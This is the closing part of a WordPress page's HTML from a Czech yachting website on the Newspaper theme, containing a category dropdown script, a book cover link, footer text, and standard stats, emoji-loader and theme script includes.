/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6981ebd338c55
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"0","tz":"1","srv":"krasajachtingu.cz","arch_tag":"tall-ship","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
